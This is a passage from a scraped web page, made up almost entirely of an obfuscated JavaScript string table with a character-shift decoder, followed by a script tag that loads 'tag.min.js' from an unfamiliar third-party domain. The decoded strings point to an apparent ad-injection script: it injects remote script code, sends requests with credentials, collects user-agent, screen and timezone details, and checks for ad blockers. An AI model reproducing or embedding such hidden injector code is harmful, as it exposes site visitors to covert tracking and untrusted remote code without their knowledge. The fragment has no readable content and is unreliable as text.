uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//weegloavoothou.net/tag.min.js" data-zone="8704793" data-cfasync="false" async onerror="_liqrdbd()" onload="_pplrlmta()"></script>
 <body>
   <header>
     <div class="header">
